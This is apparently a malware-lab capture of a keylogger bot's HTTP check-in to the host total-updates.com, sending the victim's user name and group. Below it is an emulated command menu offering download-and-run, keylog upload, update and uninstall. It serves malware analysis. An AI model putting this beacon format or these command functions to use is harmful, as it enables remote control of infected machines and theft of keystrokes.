 Recieved: POST /scandisk/diskpart.php HTTP/1.1
Accept: text/plain
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 6.1; rv:24.0) Gecko/20100101 Firefox/24.0
Host: total-updates.com
Content-Length: 62
Cache-Control: no-cache
&op=1&id=qfpiIWv&ui=User @ MALWARELAB&wv=20&gr=NEWGRUP&bv=1.57
[1] Update
[2] Terminate
[3] Uninstall
[4] Download and Run
[5] Upload KeyLogs
[6] Test String
[+] Selection an option.
ex. 1, 2, 3 ..